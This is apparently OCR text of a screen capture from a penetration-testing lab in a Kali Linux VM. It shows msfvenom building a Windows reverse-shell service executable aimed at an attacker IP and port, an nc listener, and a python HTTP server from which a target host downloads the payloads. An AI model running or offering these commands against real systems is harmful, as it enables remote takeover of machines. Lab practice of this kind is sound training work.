 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Desktop : nc
exit
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHO
ST=10.8.149.124 LPORT=4545 -f exe-service -o payloadv2
.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Pl
atform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the pay
load
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: payloadv2.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 4545
listening on [any] 4545 ...
- : sudo python3
└─$ ls
lab_Motasem.ovpn motasemhamdan.ovpn Tools
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.149.
124 LPORT=4545 -f exe-service -o payload.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Wind
ows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.2.37 - - [28/Jul/2022 06:32:25] "GET /payload.exe HTTP/1.1"
200 -
10.10.2.37 - - [28/Jul/2022 06:37:51] "GET /payloadv2.exe HTTP/1.1
" 200 -
Desktop : nc Desktop : zsh
6:41 AM
7/28/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
1:41 PM
7/28/2022